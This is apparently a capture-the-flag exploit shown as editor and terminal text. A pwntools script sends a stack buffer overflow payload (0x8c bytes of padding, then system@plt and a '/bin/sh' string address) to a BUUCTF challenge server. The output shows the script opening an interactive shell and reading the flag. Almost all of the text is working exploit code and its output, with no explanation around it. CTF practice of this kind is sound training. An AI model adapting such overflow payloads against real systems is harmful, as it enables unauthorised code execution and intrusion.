 70 from pwn import *
71 c = remote("node4.buuoj.cn",27861)
72 context.arch = 'i386'
73
74 system_plt = 0x8048320
75 bin_sh = 0x0804a024
76
77 # c.recvuntil(b'echo Input:')
78 c.recvuntil(b"Input:")
79 payload = flat(['a'*0x8c,system_plt,'aaaa',bin_sh])
80 c.sendline(payload)
81
82 c.interactive()
问题 输出 调试控制台 终端
cyberpwner@cyberpwner-virtual-machine:~$ /bin/python /mnt/hgfs/虚拟机共享文件夹/BUU/buuexp.py
[+] Opening connection to node4.buuoj.cn on port 27861: Done
/mnt/hgfs/虚拟机共享文件夹/BUU/buuexp.py:79: BytesWarning: Text is not bytes; assuming ASCII,
payload = flat(['a'*0x8c,system_plt,'aaaa',bin_sh])
[*] Switching to interactive mode
$ cat flag
flag{66d328db-0f68-440f-8643-8bff255d72f2}